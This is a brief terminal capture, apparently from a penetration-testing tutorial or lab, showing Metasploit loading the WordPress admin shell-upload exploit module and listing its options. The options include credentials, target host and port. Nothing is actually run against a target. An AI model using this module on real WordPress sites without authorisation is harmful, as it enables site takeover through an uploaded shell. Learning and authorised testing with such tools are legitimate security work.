 me@kali: ~
me@kali:~$ msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:h
RHOSTS yes The target host(s), range CIDR identifier, or
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host